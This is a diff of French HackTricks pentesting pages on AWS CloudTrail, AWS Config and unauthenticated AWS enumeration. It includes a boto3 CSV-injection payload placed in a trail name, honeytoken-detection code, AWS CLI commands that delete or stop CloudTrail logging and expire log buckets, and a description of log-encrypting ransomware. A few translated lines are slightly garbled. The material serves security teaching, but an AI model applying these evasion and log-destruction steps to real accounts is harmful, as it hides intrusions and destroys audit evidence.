| CloudTrail Log File Integrity | <ul><li>Validate si les logs ont été altérés (modifiés ou supprimés)</li><li><p>Uses des digest files (create hash pour chaque file)</p><ul><li>SHA-256 hashing</li><li>SHA-256 with RSA pour la signature digitale</li><li>private key owned by Amazon</li></ul></li><li>Prend 1 heure pour créer un digest file (fait à l’heure, chaque heure)</li></ul> |
|
||||
| Stop unauthorized access | <ul><li><p>Use des IAM policies et S3 bucket policies</p><ul><li>security team —> admin access</li><li>auditors —> read only access</li></ul></li><li>Use SSE-S3/SSE-KMS pour chiffrer les logs</li></ul> |
|
||||
| Prevent log files from being deleted | <ul><li>Restreindre l’accès delete avec IAM et bucket policies</li><li>Configurer S3 MFA delete</li><li>Validate avec Log File Validation</li></ul> |
|
||||
|
||||
## Access Advisor
|
||||
|
||||
AWS Access Advisor s'appuie sur les 400 derniers jours de journaux **CloudTrail AWS pour rassembler ses insights**. CloudTrail capture un historique des appels API AWS et des événements connexes effectués dans un compte AWS. Access Advisor utilise ces données pour **montrer quand les services ont été accédés pour la dernière fois**. En analysant les journaux CloudTrail, Access Advisor peut déterminer quels services AWS un utilisateur ou un rôle IAM a accédés et quand cet accès a eu lieu. Cela aide les administrateurs AWS à prendre des décisions éclairées sur **l'affinement des autorisations**, car ils peuvent identifier les services qui n'ont pas été accédés pendant de longues périodes et potentiellement réduire des autorisations trop larges en fonction des modèles d'utilisation réels.
|
||||
AWS Access Advisor s’appuie sur les 400 derniers jours de logs AWS **CloudTrail pour recueillir ses insights**. CloudTrail capture un historique des appels AWS API et des événements associés effectués dans un compte AWS. Access Advisor utilise ces données pour **montrer quand les services ont été accédés pour la dernière fois**. En analysant les logs CloudTrail, Access Advisor peut déterminer quels services AWS un IAM user ou role a consultés et à quel moment cet accès a eu lieu. Cela aide les administrateurs AWS à prendre des décisions éclairées pour **affiner les permissions**, car ils peuvent identifier les services qui n’ont pas été utilisés pendant de longues périodes et potentiellement réduire des permissions trop larges en se basant sur les schémas d’utilisation réels.
|
||||
|
||||
> [!TIP]
|
||||
> Par conséquent, Access Advisor informe sur **les autorisations inutiles accordées aux utilisateurs** afin que l'administrateur puisse les supprimer
|
||||
> Par conséquent, Access Advisor informe sur **les permissions inutiles accordées aux users** afin que l’admin puisse les supprimer
|
||||
|
||||
<figure><img src="../../../../images/image (78).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
@@ -122,10 +122,10 @@ aws cloudtrail list-event-data-stores
|
||||
aws cloudtrail list-queries --event-data-store <data-source>
|
||||
aws cloudtrail get-query-results --event-data-store <data-source> --query-id <id>
|
||||
```
|
||||
### **Injection CSV**
|
||||
### **CSV Injection**
|
||||
|
||||
Il est possible d'effectuer une injection CSV dans CloudTrail qui exécutera du code arbitraire si les journaux sont exportés en CSV et ouverts avec Excel.\
|
||||
Le code suivant générera une entrée de journal avec un mauvais nom de Trail contenant la charge utile :
|
||||
Il est possible d'effectuer une injection CVS dans CloudTrail qui exécutera du code arbitraire si les logs sont exportés en CSV et ouverts avec Excel.\
|
||||
Le code suivant générera une entrée de log avec un mauvais nom de Trail contenant le payload:
|
||||
```python
|
||||
import boto3
|
||||
payload = "=cmd|'/C calc'|''"
|
||||
@@ -136,33 +136,33 @@ S3BucketName="random"
|
||||
)
|
||||
print(response)
|
||||
```
|
||||
Pour plus d'informations sur les injections CSV, consultez la page :
|
||||
Pour plus d'informations sur les CSV Injections, consulte la page :
|
||||
|
||||
{{#ref}}
|
||||
https://book.hacktricks.wiki/en/pentesting-web/formula-csv-doc-latex-ghostscript-injection.html
|
||||
{{#endref}}
|
||||
|
||||
Pour plus d'informations sur cette technique spécifique, consultez [https://rhinosecuritylabs.com/aws/cloud-security-csv-injection-aws-cloudtrail/](https://rhinosecuritylabs.com/aws/cloud-security-csv-injection-aws-cloudtrail/)
|
||||
Pour plus d'informations sur cette technique spécifique, consulte [https://rhinosecuritylabs.com/aws/cloud-security-csv-injection-aws-cloudtrail/](https://rhinosecuritylabs.com/aws/cloud-security-csv-injection-aws-cloudtrail/)
|
||||
|
||||
## **Contourner la Détection**
|
||||
## **Bypass Detection**
|
||||
|
||||
### Bypass des HoneyTokens
|
||||
### HoneyTokens **bypass**
|
||||
|
||||
Les Honeytokens sont créés pour **détecter l'exfiltration d'informations sensibles**. Dans le cas d'AWS, ce sont des **clés AWS dont l'utilisation est surveillée** ; si quelque chose déclenche une action avec cette clé, alors quelqu'un doit avoir volé cette clé.
|
||||
Les Honeyokens sont créés pour **detect exfiltration of sensitive information**. Dans le cas d'aws, ce sont des **AWS keys whose use is monitored** ; si quelque chose déclenche une action avec cette key, alors quelqu'un a forcément volé cette key.
|
||||
|
||||
Cependant, les Honeytokens comme ceux créés par [**Canarytokens**](https://canarytokens.org/generate)**,** [**SpaceCrab**](https://bitbucket.org/asecurityteam/spacecrab/issues?status=new&status=open)**,** [**SpaceSiren**](https://github.com/spacesiren/spacesiren) utilisent soit un nom de compte reconnaissable, soit le même ID de compte AWS pour tous leurs clients. Par conséquent, si vous pouvez obtenir le nom du compte et/ou l'ID du compte sans faire créer de journal par Cloudtrail, **vous pourriez savoir si la clé est un honeytoken ou non**.
|
||||
Cependant, les Honeytokens comme ceux créés par [**Canarytokens**](https://canarytokens.org/generate)**,** [**SpaceCrab**](https://bitbucket.org/asecurityteam/spacecrab/issues?status=new&status=open)**,** [**SpaceSiren**](https://github.com/spacesiren/spacesiren) utilisent soit un account name reconnaissable, soit le même AWS account ID pour tous leurs customers. Therefore, if you can get the account name and/or account ID without making Cloudtrail create any log, **you could know if the key is a honeytoken or not**.
|
||||
|
||||
[**Pacu**](https://github.com/RhinoSecurityLabs/pacu/blob/79cd7d58f7bff5693c6ae73b30a8455df6136cca/pacu/modules/iam__detect_honeytokens/main.py#L57) a quelques règles pour détecter si une clé appartient à [**Canarytokens**](https://canarytokens.org/generate)**,** [**SpaceCrab**](https://bitbucket.org/asecurityteam/spacecrab/issues?status=new&status=open)**,** [**SpaceSiren**](https://github.com/spacesiren/spacesiren)**:**
|
||||
[**Pacu**](https://github.com/RhinoSecurityLabs/pacu/blob/79cd7d58f7bff5693c6ae73b30a8455df6136cca/pacu/modules/iam__detect_honeytokens/main.py#L57) has some rules to detect if a key belongs to [**Canarytokens**](https://canarytokens.org/generate)**,** [**SpaceCrab**](https://bitbucket.org/asecurityteam/spacecrab/issues?status=new&status=open)**,** [**SpaceSiren**](https://github.com/spacesiren/spacesiren)**:**
|
||||
|
||||
- Si **`canarytokens.org`** apparaît dans le nom du rôle ou si l'ID de compte **`534261010715`** apparaît dans le message d'erreur.
|
||||
- En les testant plus récemment, ils utilisent le compte **`717712589309`** et ont toujours la chaîne **`canarytokens.com`** dans le nom.
|
||||
- Si **`SpaceCrab`** apparaît dans le nom du rôle dans le message d'erreur.
|
||||
- **SpaceSiren** utilise des **uuids** pour générer des noms d'utilisateur : `[a-f0-9]{8}-[a-f0-9]{4}-4[a-f0-9]{3}-[89aAbB][a-f0-9]{3}-[a-f0-9]{12}`
|
||||
- Si le **nom semble aléatoirement généré**, il y a de fortes probabilités que ce soit un HoneyToken.
|
||||
- Si **`canarytokens.org`** apparaît dans le role name ou si l'account ID **`534261010715`** apparaît dans le message d'erreur.
|
||||
- En les testant plus récemment, ils utilisent l'account **`717712589309`** et ont toujours la chaîne **`canarytokens.com`** dans le name.
|
||||
- Si **`SpaceCrab`** apparaît dans le role name dans le message d'erreur
|
||||
- **SpaceSiren** utilise des **uuids** pour générer des usernames : `[a-f0-9]{8}-[a-f0-9]{4}-4[a-f0-9]{3}-[89aAbB][a-f0-9]{3}-[a-f0-9]{12}`
|
||||
- Si le **name looks like randomly generated**, il y a de fortes probabilités que ce soit un HoneyToken.
|
||||
|
||||
#### Obtenir l'ID de compte à partir de l'ID de clé
|
||||
#### Obtenir l'account ID à partir du Key ID
|
||||
|
||||
Vous pouvez obtenir l'**ID de compte** à partir de l'**encodage** à l'intérieur de la **clé d'accès** comme [**expliqué ici**](https://medium.com/@TalBeerySec/a-short-note-on-aws-key-id-f88cc4317489) et vérifier l'ID de compte avec votre liste de comptes Honeytokens AWS :
|
||||
Tu peux obtenir l'**Account ID** à partir du **encoded** à l'intérieur de l'**access key** comme [**explained here**](https://medium.com/@TalBeerySec/a-short-note-on-aws-key-id-f88cc4317489) et vérifier l'account ID avec ta liste de Honeytokens AWS accounts :
|
||||
```python
|
||||
import base64
|
||||
import binascii
|
||||
@@ -181,34 +181,34 @@ return (e)
|
||||
|
||||
print("account id:" + "{:012d}".format(AWSAccount_from_AWSKeyID("ASIAQNZGKIQY56JQ7WML")))
|
||||
```
|
||||
Vérifiez plus d'informations dans la [**recherche originale**](https://medium.com/@TalBeerySec/a-short-note-on-aws-key-id-f88cc4317489).
|
||||
Consultez plus d'informations dans la [**recherche originale**](https://medium.com/@TalBeerySec/a-short-note-on-aws-key-id-f88cc4317489).
|
||||
|
||||
#### Ne pas générer de journal
|
||||
#### Ne générez pas de log
|
||||
|
||||
La technique la plus efficace pour cela est en fait une simple. Utilisez simplement la clé que vous venez de trouver pour accéder à un service dans votre propre compte d'attaquant. Cela fera en sorte que **CloudTrail génère un journal dans VOTRE PROPRE compte AWS et non dans celui des victimes**.
|
||||
La technique la plus efficace pour cela est en fait très simple. Utilisez simplement la clé que vous venez de trouver pour accéder à un service dans votre propre compte d'attaquants. Cela fera en sorte que **CloudTrail génère un log dans VOTRE propre compte AWS et non dans celui de la victime**.
|
||||
|
||||
Le fait est que la sortie vous montrera une erreur indiquant l'ID du compte et le nom du compte, donc **vous pourrez voir si c'est un Honeytoken**.
|
||||
Le fait est que la sortie vous montrera une erreur indiquant l'ID du compte et le nom du compte, donc **vous pourrez voir s'il s'agit d'un Honeytoken**.
|
||||
|
||||
#### Services AWS sans journaux
|
||||
#### Services AWS sans logs
|
||||
|
||||
Dans le passé, il y avait certains **services AWS qui n'envoient pas de journaux à CloudTrail** (trouvez une [liste ici](https://docs.aws.amazon.com/awscloudtrail/latest/userguide/cloudtrail-unsupported-aws-services.html)). Certains de ces services **répondront** avec une **erreur** contenant l'**ARN du rôle clé** si quelqu'un non autorisé (la clé honeytoken) essaie d'y accéder.
|
||||
Dans le passé, il existait certains **services AWS qui n'envoient pas de logs à CloudTrail** (trouvez une [liste ici](https://docs.aws.amazon.com/awscloudtrail/latest/userguide/cloudtrail-unsupported-aws-services.html)). Certains de ces services **répondront** avec une **erreur** contenant l'**ARN de la clé role** si une personne non autorisée (la clé honeytoken) tente d'y accéder.
|
||||
|
||||
De cette manière, un **attaquant peut obtenir l'ARN de la clé sans déclencher aucun journal**. Dans l'ARN, l'attaquant peut voir l'**ID du compte AWS et le nom**, il est facile de connaître l'ID et les noms des comptes des entreprises du HoneyToken, ainsi un attaquant peut identifier si le token est un HoneyToken.
|
||||
De cette façon, un **attaquant peut obtenir l'ARN de la clé sans déclencher aucun log**. Dans l'ARN, l'attaquant peut voir l'**ID du compte AWS et le nom**, il est facile de connaître l'ID et les noms des comptes des entreprises du HoneyToken, ainsi un attaquant peut identifier si le token est un HoneyToken.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
> [!CAUTION]
|
||||
> Notez que toutes les API publiques découvertes ne créant pas de journaux CloudTrail sont maintenant corrigées, donc vous devrez peut-être trouver les vôtres...
|
||||
> Notez que toutes les API publiques découvertes comme ne créant pas de logs CloudTrail ont maintenant été corrigées, donc il faudra peut-être trouver les vôtres...
|
||||
>
|
||||
> Pour plus d'informations, consultez la [**recherche originale**](https://rhinosecuritylabs.com/aws/aws-iam-enumeration-2-0-bypassing-cloudtrail-logging/).
|
||||
|
||||
### Accéder à une infrastructure tierce
|
||||
|
||||
Certains services AWS **généreront une infrastructure** telle que des **bases de données** ou des **clusters Kubernetes** (EKS). Un utilisateur **parlant directement à ces services** (comme l'API Kubernetes) **n'utilisera pas l'API AWS**, donc CloudTrail ne pourra pas voir cette communication.
|
||||
Certains services AWS vont **créer leur propre infrastructure**, comme des **bases de données** ou des clusters **Kubernetes** (EKS). Un utilisateur **qui communique directement avec ces services** (comme l'API Kubernetes) **n'utilisera pas l'API AWS**, donc CloudTrail ne pourra pas voir cette communication.
|
||||
|
||||
Par conséquent, un utilisateur ayant accès à EKS qui a découvert l'URL de l'API EKS pourrait générer un token localement et **parler directement au service API sans être détecté par CloudTrail**.
|
||||
Par conséquent, un utilisateur ayant accès à EKS et ayant découvert l'URL de l'API EKS pourrait générer un token localement et **communiquer directement avec le service API sans être détecté par Cloudtrail**.
|
||||
|
||||
Plus d'infos dans :
|
||||
Plus d'informations dans :
|
||||
|
||||
{{#ref}}
|
||||
../../aws-post-exploitation/aws-eks-post-exploitation/README.md
|
||||
@@ -216,19 +216,19 @@ Plus d'infos dans :
|
||||
|
||||
### Modification de la configuration de CloudTrail
|
||||
|
||||
#### Supprimer des pistes
|
||||
#### Supprimer les trails
|
||||
```bash
|
||||
aws cloudtrail delete-trail --name [trail-name]
|
||||
```
|
||||
#### Arrêter les pistes
|
||||
#### Arrêter les trails
|
||||
```bash
|
||||
aws cloudtrail stop-logging --name [trail-name]
|
||||
```
|
||||
#### Désactiver la journalisation multi-région
|
||||
#### Désactiver le logging multi-région
|
||||
```bash
|
||||
aws cloudtrail update-trail --name [trail-name] --no-is-multi-region --no-include-global-services
|
||||
```
|
||||
#### Désactiver la journalisation par sélecteurs d'événements
|
||||
#### Désactiver le Logging via Event Selectors
|
||||
```bash
|
||||
# Leave only the ReadOnly selector
|
||||
aws cloudtrail put-event-selectors --trail-name <trail_name> --event-selectors '[{"ReadWriteType": "ReadOnly"}]' --region <region>
|
||||
@@ -236,41 +236,41 @@ aws cloudtrail put-event-selectors --trail-name <trail_name> --event-selectors '
|
||||
# Remove all selectors (stop Insights)
|
||||
aws cloudtrail put-event-selectors --trail-name <trail_name> --event-selectors '[]' --region <region>
|
||||
```
|
||||
Dans le premier exemple, un seul sélecteur d'événements est fourni sous forme de tableau JSON avec un seul objet. Le `"ReadWriteType": "ReadOnly"` indique que le **sélecteur d'événements ne doit capturer que des événements en lecture seule** (donc les insights de CloudTrail **ne vérifieront pas les** événements d'écriture par exemple).
|
||||
Dans le premier exemple, un seul event selector est fourni sous forme de tableau JSON avec un seul objet. `"ReadWriteType": "ReadOnly"` indique que le **event selector ne doit capturer que les événements en lecture seule** (donc CloudTrail insights **ne vérifiera pas les événements d'écriture**, par exemple).
|
||||
|
||||
Vous pouvez personnaliser le sélecteur d'événements en fonction de vos exigences spécifiques.
|
||||
Vous pouvez personnaliser le event selector en fonction de vos besoins spécifiques.
|
||||
|
||||
#### Suppression des journaux via la politique de cycle de vie S3
|
||||
#### Suppression des logs via S3 lifecycle policy
|
||||
```bash
|
||||
aws s3api put-bucket-lifecycle --bucket <bucket_name> --lifecycle-configuration '{"Rules": [{"Status": "Enabled", "Prefix": "", "Expiration": {"Days": 7}}]}' --region <region>
|
||||
```
|
||||
### Modification de la configuration du bucket
|
||||
|
||||
- Supprimer le bucket S3
|
||||
- Changer la politique du bucket pour interdire toute écriture du service CloudTrail
|
||||
- Ajouter une politique de cycle de vie au bucket S3 pour supprimer des objets
|
||||
- Désactiver la clé KMS utilisée pour chiffrer les journaux CloudTrail
|
||||
- Modifier la bucket policy pour refuser toute écriture provenant du service CloudTrail
|
||||
- Ajouter une lifecycle policy au bucket S3 pour supprimer les objets
|
||||
- Désactiver la kms key utilisée pour chiffrer les logs CloudTrail
|
||||
|
||||
### Ransomware Cloudtrail
|
||||
### Cloudtrail ransomware
|
||||
|
||||
#### Ransomware S3
|
||||
#### S3 ransomware
|
||||
|
||||
Vous pourriez **générer une clé asymétrique** et faire en sorte que **CloudTrail chiffre les données** avec cette clé et **supprimer la clé privée** afin que le contenu de CloudTrail ne puisse pas être récupéré.\
|
||||
C'est essentiellement un **ransomware S3-KMS** expliqué dans :
|
||||
Vous pourriez **générer une asymmetric key** et faire en sorte que **CloudTrail chiffre les données** avec cette key, puis **supprimer la private key** afin que le contenu de CloudTrail ne puisse pas être recovered cannot be recovered.\
|
||||
C’est essentiellement un **S3-KMS ransomware** expliqué dans :
|
||||
|
||||
{{#ref}}
|
||||
../../aws-post-exploitation/aws-s3-post-exploitation/README.md
|
||||
{{#endref}}
|
||||
|
||||
**Ransomware KMS**
|
||||
**KMS ransomware**
|
||||
|
||||
C'est la manière la plus simple d'effectuer l'attaque précédente avec des exigences de permissions différentes :
|
||||
C’est une manière plus simple d’effectuer l’attaque précédente avec des exigences de permissions différentes :
|
||||
|
||||
{{#ref}}
|
||||
../../aws-post-exploitation/aws-kms-post-exploitation/README.md
|
||||
{{#endref}}
|
||||
|
||||
## **Références**
|
||||
## **References**
|
||||
|
||||
- [https://cloudsecdocs.com/aws/services/logging/cloudtrail/#inventory](https://cloudsecdocs.com/aws/services/logging/cloudtrail/#inventory)
|
||||
|
||||
|
||||
+25
-25
@@ -4,43 +4,43 @@
|
||||
|
||||
## AWS Config
|
||||
|
||||
AWS Config **capture les changements de ressources**, donc tout changement apporté à une ressource prise en charge par Config peut être enregistré, ce qui **enregistrera ce qui a changé ainsi que d'autres métadonnées utiles, le tout conservé dans un fichier connu sous le nom d'élément de configuration**, un CI. Ce service est **spécifique à la région**.
|
||||
AWS Config **capture les changements de ressources**, donc tout changement apporté à une ressource prise en charge par Config peut être enregistré, ce qui va **enregistrer ce qui a changé ainsi que d'autres métadonnées utiles, le tout conservé dans un fichier appelé configuration item**, un CI. Ce service est **spécifique à une région**.
|
||||
|
||||
Un élément de configuration ou **CI** comme on l'appelle, est un composant clé d'AWS Config. Il est composé d'un fichier JSON qui **contient les informations de configuration, les informations de relation et d'autres métadonnées sous forme de vue instantanée à un moment donné d'une ressource prise en charge**. Toutes les informations qu'AWS Config peut enregistrer pour une ressource sont capturées dans le CI. Un CI est créé **chaque fois** qu'une ressource prise en charge a un changement apporté à sa configuration de quelque manière que ce soit. En plus d'enregistrer les détails de la ressource affectée, AWS Config enregistrera également des CIs pour toutes les ressources directement liées afin de s'assurer que le changement n'a pas également affecté ces ressources.
|
||||
Un configuration item ou **CI** comme on l'appelle, est un composant clé de AWS Config. Il est composé d'un fichier JSON qui **contient les informations de configuration, les informations de relation et d'autres métadonnées comme une vue instantanée à un moment donné d'une ressource prise en charge**. Toutes les informations que AWS Config peut enregistrer pour une ressource sont capturées dans le CI. Un CI est créé **à chaque fois** qu'une modification est apportée à la configuration d'une ressource prise en charge, de quelque manière que ce soit. En plus d'enregistrer les détails de la ressource concernée, AWS Config enregistrera également des CI pour toute ressource directement liée afin de s'assurer que le changement n'a pas non plus affecté ces ressources.
|
||||
|
||||
- **Métadonnées** : Contient des détails sur l'élément de configuration lui-même. Un ID de version et un ID de configuration, qui identifient de manière unique le CI. D'autres informations peuvent inclure un MD5Hash qui vous permet de comparer d'autres CIs déjà enregistrés contre la même ressource.
|
||||
- **Attributs** : Cela contient des **informations d'attribut communes par rapport à la ressource réelle**. Dans cette section, nous avons également un ID de ressource unique, et toutes les balises de valeur clé qui sont associées à la ressource. Le type de ressource est également listé. Par exemple, si c'était un CI pour une instance EC2, les types de ressources listés pourraient être l'interface réseau, ou l'adresse IP élastique pour cette instance EC2.
|
||||
- **Relations** : Cela contient des informations sur toute **relation connectée que la ressource peut avoir**. Donc, dans cette section, il montrerait une description claire de toute relation avec d'autres ressources que cette ressource avait. Par exemple, si le CI était pour une instance EC2, la section des relations pourrait montrer la connexion à un VPC ainsi que le sous-réseau dans lequel l'instance EC2 réside.
|
||||
- **Configuration actuelle :** Cela affichera les mêmes informations qui seraient générées si vous effectuiez un appel API de description ou de liste effectué par l'AWS CLI. AWS Config utilise les mêmes appels API pour obtenir les mêmes informations.
|
||||
- **Événements liés** : Cela concerne AWS CloudTrail. Cela affichera l'**ID d'événement AWS CloudTrail qui est lié au changement qui a déclenché la création de ce CI**. Un nouveau CI est créé pour chaque changement apporté à une ressource. En conséquence, différents IDs d'événements CloudTrail seront créés.
|
||||
- **Metadata**: Contient des détails sur le configuration item lui-même. Un version ID et un configuration ID, qui identifient le CI de manière unique. D'autres informations peuvent inclure un MD5Hash qui vous permet de comparer d'autres CI déjà enregistrés pour la même ressource.
|
||||
- **Attributes**: Cela contient des informations d'**attribut communes à la ressource réelle**. Dans cette section, nous avons aussi un unique resource ID, et toutes les key value tags associées à la ressource. Le resource type est aussi listé. Par exemple, si c'était un CI pour une instance EC2, les resource types listés pourraient être l'interface réseau, ou l'adresse IP élastique de cette instance EC2
|
||||
- **Relationships**: Cela contient des informations sur toute **relation connectée que la ressource peut avoir**. Donc dans cette section, cela afficherait une description claire de toute relation avec d'autres ressources que cette ressource avait. Par exemple, si le CI était pour une instance EC2, la section relationship peut montrer la connexion à un VPC ainsi que le subnet dans lequel se trouve l'instance EC2.
|
||||
- **Current configuration:** Cela affichera les mêmes informations qui seraient générées si vous deviez effectuer un appel API describe ou list effectué par AWS CLI. AWS Config utilise les mêmes appels API pour obtenir les mêmes informations.
|
||||
- **Related events**: Cela se rapporte à AWS CloudTrail. Cela affichera l'**AWS CloudTrail event ID qui est lié au changement ayant déclenché la création de ce CI**. Il y a un nouveau CI créé à chaque changement effectué sur une ressource. En conséquence, différents CloudTrail event IDs seront créés.
|
||||
|
||||
**Historique de configuration** : Il est possible d'obtenir l'historique de configuration des ressources grâce aux éléments de configuration. Un historique de configuration est livré toutes les 6 heures et contient tous les CI pour un type de ressource particulier.
|
||||
**Configuration History**: Il est possible d'obtenir l'historique de configuration des ressources grâce aux configuration items. Un configuration history est livré toutes les 6 heures et contient tous les CI d'un type de ressource particulier.
|
||||
|
||||
**Flux de configuration** : Les éléments de configuration sont envoyés à un sujet SNS pour permettre l'analyse des données.
|
||||
**Configuration Streams**: Les configuration items sont envoyés à un SNS Topic pour permettre l'analyse des données.
|
||||
|
||||
**Instantanés de configuration** : Les éléments de configuration sont utilisés pour créer un instantané à un moment donné de toutes les ressources prises en charge.
|
||||
**Configuration Snapshots**: Les configuration items sont utilisés pour créer un instantané à un moment donné de toutes les ressources prises en charge.
|
||||
|
||||
**S3 est utilisé pour stocker** les fichiers d'historique de configuration et tous les instantanés de configuration de vos données dans un seul bucket, qui est défini dans l'enregistreur de configuration. Si vous avez plusieurs comptes AWS, vous voudrez peut-être agréger vos fichiers d'historique de configuration dans le même bucket S3 pour votre compte principal. Cependant, vous devrez accorder un accès en écriture pour ce principe de service, config.amazonaws.com, et vos comptes secondaires avec un accès en écriture au bucket S3 dans votre compte principal.
|
||||
**S3 is used to store** les fichiers Configuration History et tous les Configuration snapshots de vos données dans un seul bucket, qui est défini dans le Configuration recorder. Si vous avez plusieurs comptes AWS, vous pouvez vouloir agréger vos fichiers configuration history dans le même bucket S3 pour votre compte principal. Cependant, vous devrez accorder un accès en écriture pour ce service principle, config.amazonaws.com, et vos comptes secondaires avec un accès en écriture au bucket S3 de votre compte principal.
|
||||
|
||||
### Fonctionnement
|
||||
### Functioning
|
||||
|
||||
- Lorsque vous apportez des modifications, par exemple à un groupe de sécurité ou à une liste de contrôle d'accès de bucket —> déclenche un événement capté par AWS Config
|
||||
- Stocke tout dans un bucket S3
|
||||
- En fonction de la configuration, dès qu'un changement se produit, cela pourrait déclencher une fonction lambda OU planifier une fonction lambda pour examiner périodiquement les paramètres AWS Config
|
||||
- Lambda renvoie à Config
|
||||
- Si une règle a été enfreinte, Config déclenche un SNS
|
||||
- Lorsque vous faites des changements, par exemple sur un security group ou une bucket access control list —> cela se déclenche comme un Event capté par AWS Config
|
||||
- Stocke tout dans le bucket S3
|
||||
- Selon la configuration, dès que quelque chose change, cela peut déclencher une lambda function OU programmer une lambda function pour examiner périodiquement les paramètres AWS Config
|
||||
- Lambda renvoie des informations à Config
|
||||
- Si la règle a été violée, Config déclenche un SNS
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Règles de Config
|
||||
### Config Rules
|
||||
|
||||
Les règles de Config sont un excellent moyen de vous **aider à appliquer des contrôles et des vérifications de conformité spécifiques** **sur vos ressources**, et vous permettent d'adopter une spécification de déploiement idéale pour chacun de vos types de ressources. Chaque règle **est essentiellement une fonction lambda** qui, lorsqu'elle est appelée, évalue la ressource et effectue une logique simple pour déterminer le résultat de conformité avec la règle. **Chaque fois qu'un changement est apporté** à l'une de vos ressources prises en charge, **AWS Config vérifiera la conformité par rapport à toutes les règles de config que vous avez en place**.\
|
||||
AWS a un certain nombre de **règles prédéfinies** qui relèvent du domaine de la sécurité et qui sont prêtes à l'emploi. Par exemple, Rds-storage-encrypted. Cela vérifie si le chiffrement de stockage est activé par vos instances de base de données RDS. Encrypted-volumes. Cela vérifie si des volumes EBS qui ont un état attaché sont chiffrés.
|
||||
Les Config rules sont un excellent moyen de vous aider à **appliquer des contrôles de conformité spécifiques** **et des controls sur vos ressources**, et vous permettent d'adopter une spécification de déploiement idéale pour chacun de vos types de ressources. Chaque rule **est essentiellement une lambda function** qui, lorsqu'elle est appelée, évalue la ressource et exécute une logique simple pour déterminer le résultat de conformité avec la règle. **Chaque fois qu'un changement est effectué** sur l'une de vos ressources prises en charge, **AWS Config vérifiera la conformité par rapport à toutes les config rules que vous avez en place**.\
|
||||
AWS propose un certain nombre de **predefined rules** qui relèvent du domaine de la sécurité et qui sont prêtes à l'emploi. Par exemple, Rds-storage-encrypted. Cela vérifie si le chiffrement du stockage est activé sur vos instances de base de données RDS. Encrypted-volumes. Cela vérifie si les volumes EBS ayant un état attached sont chiffrés.
|
||||
|
||||
- **Règles gérées par AWS** : Ensemble de règles prédéfinies qui couvrent de nombreuses meilleures pratiques, donc il vaut toujours la peine de parcourir ces règles d'abord avant de configurer les vôtres car il y a une chance que la règle existe déjà.
|
||||
- **Règles personnalisées** : Vous pouvez créer vos propres règles pour vérifier des configurations personnalisées spécifiques.
|
||||
- **AWS Managed rules**: Ensemble de règles prédéfinies qui couvrent beaucoup de bonnes pratiques, donc cela vaut toujours la peine de parcourir ces règles d'abord avant de configurer les vôtres, car il est possible que la règle existe déjà.
|
||||
- **Custom rules**: Vous pouvez créer vos propres règles pour vérifier des customconfigurations spécifiques.
|
||||
|
||||
Limite de 50 règles de config par région avant de devoir contacter AWS pour une augmentation.\
|
||||
Les résultats non conformes NE sont PAS supprimés.
|
||||
Limite de 50 config rules par région avant de devoir contacter AWS pour une augmentation.\
|
||||
Les résultats non conformes ne sont PAS supprimés.
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -1,11 +1,11 @@
|
||||
# AWS - Unauthenticated Enum & Access
|
||||
# AWS - Enum & Access non authentifiés
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## AWS Credentials Leaks
|
||||
## Fuites de credentials AWS
|
||||
|
||||
Une manière courante d'obtenir l'accès ou des informations sur un compte AWS est en **searching for leaks**. Vous pouvez rechercher des leaks en utilisant des **google dorks**, en vérifiant les **public repos** de l'**organization** et des **workers** de l'organization sur **Github** ou d'autres plateformes, en cherchant dans des **credentials leaks databases**... ou dans toute autre partie où vous pensez pouvoir trouver des informations sur la société et son cloud infa.\
|
||||
Quelques **outils** utiles :
|
||||
Une manière courante d’obtenir un accès ou des informations sur un compte AWS est de **chercher des leaks**. Vous pouvez rechercher des leaks en utilisant des **google dorks**, en vérifiant les **repos publics** de l’**organization** et des **workers** de l’organization sur **Github** ou d’autres plateformes, en cherchant dans des bases de données de **credentials leaks**... ou dans toute autre partie où vous pensez pouvoir trouver des informations sur l’entreprise et son cloud infa.\
|
||||
Quelques **tools** utiles :
|
||||
|
||||
- [https://github.com/carlospolop/leakos](https://github.com/carlospolop/leakos)
|
||||
- [https://github.com/carlospolop/pastos](https://github.com/carlospolop/pastos)
|
||||
@@ -13,7 +13,7 @@ Quelques **outils** utiles :
|
||||
|
||||
## AWS Unauthenticated Enum & Access
|
||||
|
||||
Plusieurs services AWS peuvent être configurés de façon à offrir un certain type d'accès à l'ensemble d'Internet ou à plus de personnes que prévu. Voyez ici comment :
|
||||
Il existe plusieurs services dans AWS qui peuvent être configurés de manière à donner un certain type d’accès à tout Internet ou à plus de personnes que prévu. Vérifiez ici comment :
|
||||
|
||||
- [**Accounts Unauthenticated Enum**](aws-accounts-unauthenticated-enum/index.html)
|
||||
- [**API Gateway Unauthenticated Enum**](aws-api-gateway-unauthenticated-enum/index.html)
|
||||
@@ -42,19 +42,19 @@ Plusieurs services AWS peuvent être configurés de façon à offrir un certain
|
||||
|
||||
## Cross Account Attacks
|
||||
|
||||
Dans la conférence [**Breaking the Isolation: Cross-Account AWS Vulnerabilities**](https://www.youtube.com/watch?v=JfEFIcpJ2wk) il est expliqué comment certains services permettaient à n'importe quel compte AWS d'y accéder parce que **AWS services without specifying accounts ID** étaient autorisés.
|
||||
Dans la conférence [**Breaking the Isolation: Cross-Account AWS Vulnerabilities**](https://www.youtube.com/watch?v=JfEFIcpJ2wk), il est expliqué comment certains services permettaient à n’importe quel compte AWS d’y accéder, car des **AWS services without specifying accounts ID** étaient autorisés.
|
||||
|
||||
Pendant la présentation, ils donnent plusieurs exemples, tels que des S3 buckets **allowing cloudtrai**l (d'un compte **any AWS**) à **write to them**:
|
||||
Pendant la conférence, ils donnent plusieurs exemples, comme des buckets S3 **allowing cloudtrai**l (de **any AWS** account) à **write to them** :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Autres services trouvés vulnérables :
|
||||
Autres services vulnérables trouvés :
|
||||
|
||||
- AWS Config
|
||||
- Serverless repository
|
||||
|
||||
## Tools
|
||||
|
||||
- [**cloud_enum**](https://github.com/initstring/cloud_enum): Outil OSINT multi-cloud. Permet de **trouver des ressources publiques** dans AWS, Azure, et Google Cloud. Services AWS supportés: Open / Protected S3 Buckets, awsapps (WorkMail, WorkDocs, Connect, etc.)
|
||||
